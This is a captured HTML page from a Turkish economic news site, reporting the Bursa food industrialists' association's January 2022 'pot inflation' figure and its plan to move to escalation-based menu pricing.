

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ekobakis.com/sektorler/yemek-sanayicileri-otomatik-fiyatlandirmaya-gececek-h2478.html
body_size: 13571
content:
<!DOCTYPE html> <html lang="tr"> <head> <meta charset="utf-8"> <title>Yemek sanayicileri otomatik fiyatlandırmaya geçecek</title> <meta name="description" content="Bursa Yemek Sanayicileri Derneği (BUYSAD) Başkanı Coşkun Dönmez, Ocak ayı tencere enflasyonunun yüzde 14,9 olarak gerçekleştiğini açıkladı. Dönmez," /> <meta name="keywords" content="Coşkun Dönmez, BUYSAD, TÜİK, Ocak, EşelMobil, Yemek sanayicileri" /> <meta name="news_keywords" content="Coşkun Dönmez, BUYSAD, TÜİK, Ocak, EşelMobil, Yemek sanayicileri" /> <link rel="manifest" href="https://www.ekobakis.com/_themes/hs-elegant/manifest.json"> <meta name="viewport" content="width=970, initial-scale=1, shrink-to-fit=no" /> <meta name="theme-color" content="#dc3545"/> <meta http-equiv="refresh" content="480"> <link rel="alternate" href="http://www.ekobakis.com/m/sektorler/yemek-sanayicileri-otomatik-fiyatlandirmaya-gececek-h2478.html" hreflang="tr" media="only screen and (max-width: 640px)"/> <link rel="canonical" href="https://www.ekobakis.com/sektorler/yemek-sanayicileri-otomatik-fiyatlandirmaya-gececek-h2478.html"> <link rel="amphtml" href="https://www.ekobakis.com/amp/sektorler/yemek-sanayicileri-otomatik-fiyatlandirmaya-gececek-h2478.html"> <link rel="shortcut icon" href="https://www.ekobakis.com/_themes/hs-elegant/images/favicon.ico"> <style type="text/css"> @import url('https://www.ekobakis.com/_themes/hs-elegant/style/main.min.css?v=1'); </style> <link href="https://www.ekobakis.com/_themes/hs-elegant/style/font/work-sans.css?v=1" rel="stylesheet"> <meta property="og:site_name" content="" /> <meta property="og:title" content="Yemek sanayicileri otomatik fiyatlandırmaya geçecek" /> <meta property="og:description" content="Bursa Yemek Sanayicileri Derneği (BUYSAD) Başkanı Coşkun Dönmez, Ocak ayı tencere enflasyonunun yüzde 14,9 olarak gerçekleştiğini açıkladı. Dönmez," /> <meta property="og:image" content="https://www.ekobakis.com/images/haberler/2022/02/_f76e8.jpg" /> <meta property="og:type" content="article" /> <meta property="og:url" content="https://www.ekobakis.com/sektorler/yemek-sanayicileri-otomatik-fiyatlandirmaya-gececek-h2478.html" /> <meta name="twitter:card" content="summary_large_image" /><meta property="og:title" content="Yemek sanayicileri otomatik fiyatlandırmaya geçecek" /> <meta name="twitter:url" content="http://www.ekobakis.com/sektorler/yemek-sanayicileri-otomatik-fiyatlandirmaya-gececek-h2478.html" /> <meta name="twitter:domain" content="https://www.ekobakis.com/" /> <meta name="twitter:site" content="" /> <meta name="twitter:title" content="Yemek sanayicileri otomatik fiyatlandırmaya geçecek" /> <meta name="twitter:description" content="Bursa Yemek Sanayicileri Derneği (BUYSAD) Başkanı Coşkun Dönmez, Ocak ayı tencere enflasyonunun yüzde 14,9 olarak gerçekleştiğini açıkladı. Dönmez, Dünyadaki ve Türkiye’deki ekonomik gelişmelerin enflasyon artış sürecinin hız kesmeden devam edeceğini gösterdiğini belirterek, sektör olarak bundan sonraki süreçte müşterilerine menü fiyatlarını eskalasyon (İhalelerde sözleşme fiyatının maliyetlerdeki artışa göre güncellenmesi) sistemi ile verecekleri bir model üzerinde çalıştıklarını söyledi. " /> <meta name="twitter:image:src" content="https://www.ekobakis.com/images/haberler/2022/02/_f76e8.jpg" /> <meta property="og:image:type" content="image/jpeg" /> <meta property="og:image:width" content="637" /> <meta property="og:image:height" content="332" /> <link rel="image_src" type="image/jpeg" href="https://www.ekobakis.com/images/haberler/2022/02/_f76e8.jpg" /> <meta name="dc.language" content="tr"> <meta name="dc.source" content="https://www.ekobakis.com/"> <meta name="dc.title" content="Yemek sanayicileri otomatik fiyatlandırmaya geçecek"> <meta name="dc.keywords" content="Coşkun Dönmez, BUYSAD, TÜİK, Ocak, EşelMobil, Yemek sanayicileri"> <meta name="dc.description" content="Bursa Yemek Sanayicileri Derneği (BUYSAD) Başkanı Coşkun Dönmez, Ocak ayı tencere enflasyonunun yüzde 14,9 olarak gerçekleştiğini açıkladı. Dönmez,"> <link rel="dns-prefetch" href="//www.ekobakis.com"> <link rel="dns-prefetch" href="//www.google-analytics.com"> <link rel="dns-prefetch" href="//fonts.gstatic.com"> <link rel="dns-prefetch" href="//mc.yandex.ru"> <link rel="dns-prefetch" href="//fonts.googleapis.com"> <link rel="dns-prefetch" href="//pagead2.googlesyndication.com"> <link rel="dns-prefetch" href="//googleads.g.doubleclick.net"> <link rel="dns-prefetch" href="//google.com"> <link rel="dns-prefetch" href="//gstatic.com"> <link rel="dns-prefetch" href="//connect.facebook.net"> <link rel="dns-prefetch" href="//graph.facebook.com"> <link rel="dns-prefetch" href="//linkedin.com"> <link rel="dns-prefetch" href="//ap.pinterest.com"> <!--[if lt IE 7]> <html class="no-js lt-ie10 lt-ie9 lt-ie8 lt-ie7"> <![endif]--> <!--[if IE 7]> <html class="no-js lt-ie10 lt-ie9 lt-ie8 ie7"> <![endif]--> <!--[if IE 8]> <html class="no-js lt-ie10 lt-ie9 ie8"> <![endif]--> <!--[if IE 9]> <html class="no-js lt-ie10 ie9"> <![endif]--> <!--[if gt IE 9]> <html class="no-js gt-ie9"> <![endif]--> <!--[if !IE] <![IGNORE[--><!--[IGNORE[]]--> <!-- Global site tag (gtag.js) - Google Analytics --> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-163672481-1"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-163672481-1'); </script> </head> <body data-color="default" data-header="header-2"> <div id="navbar" class="bg-white sticky-top shadow-sm"> <nav class="navbar navbar-expand navbar-light border-bottom"> <div class="container"> <a class="navbar-brand pr-2" href="https://www.ekobakis.com/"><img src="https://www.ekobakis.com/images/banner/SYTE_LOGO.jpg" alt="Yemek sanayicileri otomatik fiyatlandırmaya geçecek" class="img-fluid"></a> <ul class="navbar-nav"> <li class="nav-item"> <a class="nav-link font-weight-bold text-uppercase" href="https://www.ekobakis.com/galeri" title="GALERİLER"> <i class="fas fa-images text-danger fa-lg mr-1"></i> GALERİLER </a> </li> <li class="nav-item"> <a class="nav-link font-weight-bold text-uppercase" href="https://www.ekobakis.com/webtv" title="VİDEOLAR"> <i class="fas fa-video text-danger fa-lg mr-1"></i> VİDEOLAR </a> </li> </ul> <ul class="navbar-nav ml-auto"> <li class="nav-item btn-group"> <a class="nav-link btn btn-lg ml-2" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <div class="badge badge-danger rounded-circle position-absolute" id="notifyCount" style="display:none"></div> <i class="far fa-bell fa-fx"></i> </a> <div class="dropdown-menu dropdown-menu-right shadow-sm" id="notifyItems"> <h6 class="text-center pt-2 text-danger font-weight-bold text-uppercase">Bildirimler</h6> <div class="items"> <div class="text-danger text-center">Henüz bir bildirim bulunmuyor!</div> </div> <a href="https://www.ekobakis.com/hesabim.html" class="btn btn-block btn-light btn-sm m-1 text-secondary">Tüm Bildirimler</a> </div> </li> <li class="nav-item btn-group"> <a class="nav-link btn btn-lg ml-2" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <i class="far fa-bookmark fa-fx text-info"></i> </a> <div class="dropdown-menu dropdown-menu-right shadow-sm" id="savedItems"> <h6 class="text-center pt-2 text-info font-weight-bold text-uppercase">Kaydettiklerim</h6> <div class="items"> <div class="text-danger text-center">Henüz kaydedilmiş bir içerik bulunmuyor!</div> </div> <a href="https://www.ekobakis.com/hesabim.html" class="btn btn-block btn-light btn-sm m-1 text-secondary">Tüm Kaydettiklerim</a> </div> </li> <li class="nav-item" id="memberArea"></li> <li class="nav-item"><a href="javascript:;" id="searchOpenButton" class="nav-link btn btn-lg ml-2"><i class="fas fa-search fa-fx"></i></a></li> </ul> </div> </nav> <nav class="navbar navbar-expand navbar-light"> <div class="container"> <ul class="navbar-nav"> <li class="nav-item dropdown"> <a class="nav-link font-weight-bold" href="#" id="mega-menu" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <i class="fa fa-bars fa-fx fa-lg"></i> </a> <div class="dropdown-menu mega-menu shadow-sm p-4" aria-labelledby="mega-menu"> <div class="row"> <a href="https://www.ekobakis.com/osmangazi-belediyesi" title="OSMANGAZİ BELEDİYESİ" class="col-4 mb-2 text-uppercase"><i class="mr-2 fas fa-angle-right fa-fw text-danger"></i>OSMANGAZİ BELEDİYESİ</a> <a href="https://www.ekobakis.com/bursa" title="BURSA" class="col-4 mb-2 text-uppercase"><i class="mr-2 fas fa-angle-right fa-fw text-danger"></i>BURSA</a> </div> <div class="dropdown-divider mt-2 mb-3"></div> <div class="row"> <a href="https://www.ekobakis.com/" class="col-4 mb-1" title="Ana Sayfa"> <i class="fas fa-angle-right fa-fw text-danger"></i> Ana Sayfa </a> <a href="https://www.ekobakis.com/biyografiler.html" class="col-4 mb-1" title="Biyografiler"> <i class="fas fa-angle-right fa-fw text-danger"></i> Biyografiler </a> <a href="https://www.ekobakis.com/webtv" class="col-4 mb-1" title="Video Galeri"> <i class="fas fa-angle-right fa-fw text-danger"></i> Video Galeri </a> <a href="https://www.ekobakis.com/galeri" class="col-4 mb-1" title="Foto Galeri"> <i class="fas fa-angle-right fa-fw text-danger"></i> Foto Galeri </a> <a href="https://www.ekobakis.com/kunye.html" class="col-4 mb-1" title="Künye"> <i class="fas fa-angle-right fa-fw text-danger"></i> Künye </a> <a href="https://www.ekobakis.com/iletisim.html" class="col-4 mb-1" title="İletişim"> <i class="fas fa-angle-right fa-fw text-danger"></i> İletişim </a> <a href="https://www.ekobakis.com/sitene-ekle.html" class="col-4 mb-1" title="Sitene Ekle"> <i class="fas fa-angle-right fa-fw text-danger"></i> Sitene Ekle </a> </div> </div> </li> <li class="nav-item"> <a class="nav-link font-weight-bold text-uppercase" href="https://www.ekobakis.com/gundem" title="GÜNDEM"> <i class="fas fa-angle-right text-danger mr-1"></i>GÜNDEM </a> </li> <li class="nav-item"> <a class="nav-link font-weight-bold text-uppercase" href="https://www.ekobakis.com/piyasalar" title="PİYASALAR"> <i class="fas fa-angle-right text-danger mr-1"></i>PİYASALAR </a> </li> <li class="nav-item"> <a class="nav-link font-weight-bold text-uppercase" href="https://www.ekobakis.com/sektorler" title="SEKTÖRLER"> <i class="fas fa-angle-right text-danger mr-1"></i>SEKTÖRLER </a> </li> <li class="nav-item"> <a class="nav-link font-weight-bold text-uppercase" href="https://www.ekobakis.com/is-dunyasi" title="İŞ DÜNYASI "> <i class="fas fa-angle-right text-danger mr-1"></i>İŞ DÜNYASI </a> </li> <li class="nav-item"> <a class="nav-link font-weight-bold text-uppercase" href="https://www.ekobakis.com/sirketler" title="ŞİRKETLER"> <i class="fas fa-angle-right text-danger mr-1"></i>ŞİRKETLER </a> </li> <li class="nav-item"> <a class="nav-link font-weight-bold text-uppercase" href="https://www.ekobakis.com/dunya" title="DÜNYA"> <i class="fas fa-angle-right text-danger mr-1"></i>DÜNYA </a> </li> <li class="nav-item"> <a class="nav-link font-weight-bold text-uppercase" href="https://www.ekobakis.com/diger" title="DİĞER"> <i class="fas fa-angle-right text-danger mr-1"></i>DİĞER </a> </li> </ul> </div> </nav> </div> <div id="left-ad" data-name="tb_block" style="width:160px;height:600px;" > <p style="width:160px;"><a href="https://www.ekobakis.com/banner.php?id=38" target="_blank" rel="nofollow"><img src="https://www.ekobakis.com/thumb.php?src=https://www.ekobakis.com/images/banner/KYvam_160x600_1.jpeg&w=160&h=600&q=80" width="160" height="600" style="width:160px;height: 600px;border:0" alt="banner38" class="img-responsive"/></a></p> </div> <div id="right-ad" data-name="tb_block" style="width:160px;height:600px;" > <p style="width:160px;"><a href="https://www.ekobakis.com/banner.php?id=31" target="_blank" rel="nofollow"><img src="https://www.ekobakis.com/thumb.php?src=https://www.ekobakis.com/images/banner/tuna160x600.jpg&w=160&h=600&q=80" width="160" height="600" style="width:160px;height: 600px;border:0" alt="banner31" class="img-responsive"/></a></p> </div> <main class="container"> <!-- SIDEBAR İÇEREN İKİ SÜTUNLU BÖLÜM --> <div id="double-section" class="my-3 mb-0"> <div class="row"> <div class="col-8"> <div id="infinityContainer"> <div class="inf_append current_news" news_id="2478" data-title="Yemek sanayicileri otomatik fiyatlandırmaya geçecek" data-path="aHR0cDovL3d3dy5la29iYWtpcy5jb20vc2VrdG9ybGVyL3llbWVrLXNhbmF5aWNpbGVyaS1vdG9tYXRpay1maXlhdGxhbmRpcm1heWEtZ2VjZWNlay1oMjQ3OC5odG1s"> <div id="news-detail" class="card shadow-sm mb-3"> <div class="card-header bg-white"> <h1 class="card-title">Yemek sanayicileri otomatik fiyatlandırmaya geçecek</h1> <h2 class="lead"> Bursa Yemek Sanayicileri Derneği (BUYSAD) Başkanı Coşkun Dönmez, Ocak ayı tencere enflasyonunun yüzde 14,9 olarak gerçekleştiğini açıkladı. Dönmez, Dünyadaki ve Türkiye’deki ekonomik gelişmelerin enflasyon artış sürecinin hız kesmeden devam edeceğini gösterdiğini belirterek, sektör olarak bundan sonraki süreçte müşterilerine menü fiyatlarını eskalasyon (İhalelerde sözleşme fiyatının maliyetlerdeki artışa göre güncellenmesi) sistemi ile verecekleri bir model üzerinde çalıştıklarını söyledi. </h2> <div class="border-top pt-2 text-secondary"> <a href="https://www.ekobakis.com/sektorler" title="SEKTÖRLER" class="btn btn-info btn-sm text-white text-uppercase">SEKTÖRLER</a> <i class="far fa-clock fa-fx text-info pl-3"></i> 07.02.2022, 16:37 <i class="far fa-edit fa-fx text-info pl-3"></i> 07.02.2022, 16:46 </div> </div> <div class="position-relative mb-2"> <img class="img-fluid lazyload" src="https://www.ekobakis.com/_themes/hs-elegant/images/space.png" data-src="https://www.ekobakis.com/images/haberler/2022/02/_f76e8.jpg" alt="Yemek sanayicileri otomatik fiyatlandırmaya geçecek" width="100%"> </div> <div class="my-2 text-center " data-name="tb_block" data-field="132"><a href="https://www.ekobakis.com/banner.php?id=40" target="_blank" rel="nofollow"><img src="https://www.ekobakis.com/thumb.php?src=https://www.ekobakis.com/images/banner/thumb_1.jpg&w=600&h=90&q=80" width="600" height="90" style="width:600px;height: 90px;border:0" alt="banner40" class="img-responsive"/></a></div> <div class="card-body"> <div class="social-buttons"> <a href="javascript:;" data-platform-name="facebook" class="btn btn-primary btn-sm"><i class="fab fa-facebook-f"></i></a> <a href="javascript:;" data-platform-name="twitter" class="btn btn-info btn-sm"><i class="fab fa-twitter"></i></a> <a href="javascript:;" data-platform-name="linkedin" class="btn btn-primary btn-sm"><i class="fab fa-linkedin-in"></i></a> <a href="javascript:;" data-platform-name="pinterest" class="btn btn-danger btn-sm"><i class="fab fa-pinterest-p"></i></a> <a href="javascript:;" data-platform-name="whatsapp" class="btn btn-success btn-sm"><i class="fab fa-whatsapp"></i></a> <a href="javascript:;" data-platform-name="email" class="btn btn-dark btn-sm"><i class="far fa-envelope"></i></a> <a href="javascript:;" data-platform-name="print" class="btn btn-dark btn-sm"><i class="fas fa-print"></i></a> <a href="javascript:;" style="display:none;" data-platform-name="save" class="btn btn-info btn-sm text-uppercase save-unsave-button"><i class="far fa-bookmark pr-1"></i> Kaydet</a> <div class="float-right btn-group" role="group"> <a href="javascript:;" onclick="textDown(2478)" class="btn btn-secondary btn-sm">A<sup>-</sup></a> <a href="javascript:;" onclick="textUp(2478)"class="btn btn-secondary btn-sm">A<sup>+</sup></a> </div> </div> <div id="article-text" class="mt-4" data-text-id="2478"> <p><strong class="klink">Coşkun Dönmez</strong>, yaptığı yazılı açıklamada <strong class="klink">BUYSAD</strong> ve <strong class="klink">TÜİK</strong>’in verilerine göre <strong class="klink">Ocak</strong> ayındaki genel enflasyon ve tencere enflasyonuyla ilgili değerlendirme yaptı. TÜİK’in yıllık enflasyonu yüzde 48,69, Ocak ayı enflasyonunu ise yüzde 10,9 olarak açıkladığını belirten Dönmez, tencere enflasyonunun genel enflasyondan 4 puan daha yüksek olduğunu vurguladı. Başkan Dönmez, menü fiyatlarını önce yıllık, sonra 6 aylık ve son dönemde de 3 aylık periyotlarla belirlemeye başladıklarını hatırlatarak şunları söyledi:</p> <p>“Yurtiçi ve yurt dışı ekonomik gelişmeler, enflasyon artış sürecinin devam edeceğini gösteriyor. Gıdada fiyat artışı hız kesmedi. Ayrıca pandemi sonrasında Dünyadaki petrol ve enerji fiyatlarındaki artış, Türkiye’de elektrik, doğalgaz, akaryakıt ve buna bağlı işçilik ücretlerinde artışa yol açıyor. Tüm bu faktörlere, kış mevsimiyle birlikte sebze ve meyve üretimindeki düşüş de eklendi. Haliyle <strong class="klink">yemek sanayicileri</strong> olarak maliyetlerimiz arttı.”</p> <p><strong><span style="color:#ff0000">‘Eskalasyon sistemi kaçınılmaz oldu.’</span></strong></p> <p>Bu durumun önümüzdeki süreçte devam etmesinin beklendiğini ifade eden Coşkun Dönmez, her ay fiyat belirleme pazarlıklarının sürdürülmesinin mümkün olmadığını ifade etti. Her ay yapılacak fiyat pazarlıklarının hem müşteri hem de işletme açısından hoş olmayacağının altını çizen Başkan Dönmez, bundan sonraki süreçte müşterilerine fiyat verirken eskalasyon sistemiyle verme üzerinde çalıştıklarını söyledi. Coşkun Dönmez, Eskalasyon Sisteminin bir anlamda akaryakıttaki Eşel-Mobil sistemine benzediğini belirterek, yemek sanayicileri olarak müşterilerine her ay artan/düşen maliyetlere göre fiyat vereceklerini söyledi.</p> <p><span style="color:#ff0000"><strong>“TÜİK’ten Tencere Enflasyonu kalemi talep edeceğiz”</strong></span></p> <p>Başkan Coşkun Dönmez, TÜİK’ten yemek sektörünün fiyat belirleme konusundaki sıkıntılarına çözüm olması için Tencere Enflasyonu adı altında yeni bir istatistik kalemi talep ettiklerini de vurguladı. Dönmez, “Biz tencere enflasyonu belirlerken üyelerimizin tamamından 1 ay içindeki satın aldıkları ürün kalemlerinin fiyatlarını alıyor ve tüm fiyatların ortalamasına göre 1 aylık fiyat değişim oranlarımızı açıklıyoruz. Bu işin TÜİK tarafından yapılması halinde BUYSAD olarak her ay fiyat değişim istatistiklerimizi TÜİK’e göndeririz. Hatta Yemek Sanayicileri Dernekleri Federasyonu (YESİDEF) Türkiye’deki bütün üye derneklerden bu fiyat değişimlerini alarak TÜİK’e gönderir. Böylece sektörümüz asıl işi olan üretime odaklanabilir” dedi.</p> </div> <div class="my-2 text-center " data-name="tb_block" data-field="135"><a href="https://www.ekobakis.com/banner.php?id=32" target="_blank" rel="nofollow"><img src="https://www.ekobakis.com/thumb.php?src=https://www.ekobakis.com/images/banner/tuna_600x90.jpg&w=600&h=90&q=80" width="600" height="90" style="width:600px;height: 90px;border:0" alt="banner32" class="img-responsive"/></a></div> </div> <div class="card-footer bg-white text-secondary"> <div class="news-tags"> <a href="https://www.ekobakis.com/haberleri/Co%C5%9Fkun+D%C3%B6nmez" title="Coşkun Dönmez" class="btn btn-outline-secondary btn-sm mb-2">#Coşkun Dönmez</a> <a href="https://www.ekobakis.com/haberleri/BUYSAD" title="BUYSAD" class="btn btn-outline-secondary btn-sm mb-2">#BUYSAD</a> <a href="https://www.ekobakis.com/haberleri/T%C3%9C%C4%B0K" title="TÜİK" class="btn btn-outline-secondary btn-sm mb-2">#TÜİK</a> <a href="https://www.ekobakis.com/haberleri/Ocak" title="Ocak" class="btn btn-outline-secondary btn-sm mb-2">#Ocak</a> <a href="https://www.ekobakis.com/haberleri/E%C5%9FelMobil" title="EşelMobil" class="btn btn-outline-secondary btn-sm mb-2">#EşelMobil</a> <a href="https://www.ekobakis.com/haberleri/Yemek+sanayicileri" title="Yemek sanayicileri" class="btn btn-outline-secondary btn-sm mb-2">#Yemek sanayicileri</a> </div> </div> </div> <div id="comments" class="card shadow-sm mb-3 comments"> <div class="card-body"> <div class="widget-title first-word text-info mb-3 text-uppercase"> Yorumlar (0) </div> <div class="alert alert-info"> Yorum yapabilmek için lütfen <a href="https://www.ekobakis.com/login.html"><b>üye girişi</b></a> yapınız! </div> </div> </div> <div id="recommended-news" class="card shadow-sm mb-3"> <div class="card-body"> <div class="widget-title first-word text-info mb-3 text-uppercase"> Bunlara Göz Atmadan Geçmeyin </div> <div class="row"> <div class="col-4"> <a href="https://www.ekobakis.com/diger/arsiyaddan-kahve-sohbetleri-ile-tecrube-paylasimlari-h3268.html" title="ARSİYAD’dan ‘Kahve Sohbetleri’ ile tecrübe paylaşımları" > <img class="img-fluid mb-2 lazyload" src="https://www.ekobakis.com/_themes/hs-elegant/images/space.png" data-src="https://www.ekobakis.com/images/resize/150/194x116/haberler/2026/01/arsiyaddan_kahve_sohbetleri_ile_tecrube_paylasimlari_h3268_0d444.JPG" alt="ARSİYAD’dan ‘Kahve Sohbetleri’ ile tecrübe paylaşımları"> </a> <h6> <a href="https://www.ekobakis.com/diger/arsiyaddan-kahve-sohbetleri-ile-tecrube-paylasimlari-h3268.html" title="ARSİYAD’dan ‘Kahve Sohbetleri’ ile tecrübe paylaşımları" > ARSİYAD’dan ‘Kahve Sohbetleri’ ile tecrübe paylaşımları </a> </h6> </div> <div class="col-4"> <a href="https://www.ekobakis.com/kadin-girisimciler/girisimci-kadin-liderler-bursada-bulustu-h3271.html" title="Girişimci kadın liderler Bursa’da buluştu" > <img class="img-fluid mb-2 lazyload" src="https://www.ekobakis.com/_themes/hs-elegant/images/space.png" data-src="https://www.ekobakis.com/images/resize/150/194x116/haberler/2026/01/girisimci_kadin_liderler_bursada_bulustu_h3271_a6263.jpeg" alt="Girişimci kadın liderler Bursa’da buluştu"> </a> <h6> <a href="https://www.ekobakis.com/kadin-girisimciler/girisimci-kadin-liderler-bursada-bulustu-h3271.html" title="Girişimci kadın liderler Bursa’da buluştu" > Girişimci kadın liderler Bursa’da buluştu </a> </h6> </div> <div class="col-4"> <a href="https://www.ekobakis.com/sirketler/limadem-elektrikten-guclu-buyume-hamlesi-h3270.html" title="Limadem Elektrik’ten güçlü büyüme hamlesi" > <img class="img-fluid mb-2 lazyload" src="https://www.ekobakis.com/_themes/hs-elegant/images/space.png" data-src="https://www.ekobakis.com/images/resize/150/194x116/haberler/2026/01/limadem_elektrikten_guclu_buyume_hamlesi_h3270_10c98.jpeg" alt="Limadem Elektrik’ten güçlü büyüme hamlesi"> </a> <h6> <a href="https://www.ekobakis.com/sirketler/limadem-elektrikten-guclu-buyume-hamlesi-h3270.html" title="Limadem Elektrik’ten güçlü büyüme hamlesi" > Limadem Elektrik’ten güçlü büyüme hamlesi </a> </h6> </div> </div> </div> </div> <div class="page-load-status"> <div class="loader-ellips infinite-scroll-request" style="display: none;"> <span class="loader-ellips__dot"></span> <span class="loader-ellips__dot"></span> <span class="loader-ellips__dot"></span> <span class="loader-ellips__dot"></span> </div> </div> <a href="https://www.ekobakis.com/diger/mimarlar-odasi-bursa-subesinde-sirin-rodoplu-simsek-guven-tazeledi-h2479.html" class="sonrakiHaber"></a> </div> </div> </div> <!-- Sidebar solundaki ana bölüm bitti --> <!-- SIDEBAR BOLUMU --> <div class="col-4"> <div class="my-2 text-center " data-name="tb_block" data-field="200"><a href="https://www.ekobakis.com/banner.php?id=47" target="_blank" rel="nofollow"><img src="https://www.ekobakis.com/images/banner/320X250_px_banner.gif" width="300" height="250" style="width:300px;height: 250px;border:0" alt="banner47" class="img-responsive"/></a></div><!-- İLGİLİ HABERLER --> <div id="similar-news" class="mb-3"> <div class="media bg-white shadow-sm mb-2"> <a href="https://www.ekobakis.com/sektorler/vali-erol-ayyildizdan-beksiada-ziyaret-h3216.html" title="Vali Erol Ayyıldız’dan BEKSİAD’a ziyaret"> <img alt="Vali Erol Ayyıldız’dan BEKSİAD’a ziyaret" class="img-fluid align-self-center lazyload" src="https://www.ekobakis.com/_themes/hs-elegant/images/space.png" data-src="https://www.ekobakis.com/images/resize/150/135x87/haberler/thumbs/2025/09/vali_erol_ayyildizdan_beksiada_ziyaret_h3216_a754e.JPG"> </a> <div class="media-body align-self-center p-2"> <h6> <a href="https://www.ekobakis.com/sektorler/vali-erol-ayyildizdan-beksiada-ziyaret-h3216.html" title="Vali Erol Ayyıldız’dan BEKSİAD’a ziyaret"> Vali Erol Ayyıldız’dan BEKSİAD’a ziyaret </a> </h6> </div> </div> <div class="media bg-white shadow-sm mb-2"> <a href="https://www.ekobakis.com/sektorler/teksiderde-hedef-kuzey-afrika-h3051.html" title="TEKSİDER’de hedef Kuzey Afrika"> <img alt="TEKSİDER’de hedef Kuzey Afrika" class="img-fluid align-self-center lazyload" src="https://www.ekobakis.com/_themes/hs-elegant/images/space.png" data-src="https://www.ekobakis.com/images/resize/150/135x87/haberler/thumbs/2024/11/teksiderde_hedef_kuzey_afrika_h3051_88618.jpeg"> </a> <div class="media-body align-self-center p-2"> <h6> <a href="https://www.ekobakis.com/sektorler/teksiderde-hedef-kuzey-afrika-h3051.html" title="TEKSİDER’de hedef Kuzey Afrika"> TEKSİDER’de hedef Kuzey Afrika </a> </h6> </div> </div> <div class="media bg-white shadow-sm mb-2"> <a href="https://www.ekobakis.com/sektorler/bursali-bebe-ve-cocuk-konfeksiyonculari-suudi-arabistanda-h3048.html" title="Bursalı Bebe ve Çocuk Konfeksiyoncuları Suudi Arabistan’da"> <img alt="Bursalı Bebe ve Çocuk Konfeksiyoncuları Suudi Arabistan’da" class="img-fluid align-self-center lazyload" src="https://www.ekobakis.com/_themes/hs-elegant/images/space.png" data-src="https://www.ekobakis.com/images/resize/150/135x87/haberler/thumbs/2024/11/bursali_bebe_ve_cocuk_konfeksiyonculari_suudi_arabistanda_h3048_35e6b.JPG"> </a> <div class="media-body align-self-center p-2"> <h6> <a href="https://www.ekobakis.com/sektorler/bursali-bebe-ve-cocuk-konfeksiyonculari-suudi-arabistanda-h3048.html" title="Bursalı Bebe ve Çocuk Konfeksiyoncuları Suudi Arabistan’da"> Bursalı Bebe ve Çocuk Konfeksiyoncuları Suudi Arabistan’da </a> </h6> </div> </div> <div class="media bg-white shadow-sm mb-2"> <a href="https://www.ekobakis.com/sektorler/jet1001-sektore-merhaba-dedi-h3028.html" title="JET1001 sektöre merhaba dedi"> <img alt="JET1001 sektöre merhaba dedi" class="img-fluid align-self-center lazyload" src="https://www.ekobakis.com/_themes/hs-elegant/images/space.png" data-src="https://www.ekobakis.com/images/resize/150/135x87/haberler/thumbs/2024/11/jet1001_sektore_merhaba_dedi_h3028_ae6e4.JPG"> </a> <div class="media-body align-self-center p-2"> <h6> <a href="https://www.ekobakis.com/sektorler/jet1001-sektore-merhaba-dedi-h3028.html" title="JET1001 sektöre merhaba dedi"> JET1001 sektöre merhaba dedi </a> </h6> </div> </div> <div class="media bg-white shadow-sm"> <a href="https://www.ekobakis.com/sektorler/dunya-yatak-sektorunun-kalbi-ibia-expoda-atiyor-h2990.html" title="Dünya yatak sektörünün kalbi IBIA EXPO’da atıyor"> <img alt="Dünya yatak sektörünün kalbi IBIA EXPO’da atıyor" class="img-fluid align-self-center lazyload" src="https://www.ekobakis.com/_themes/hs-elegant/images/space.png" 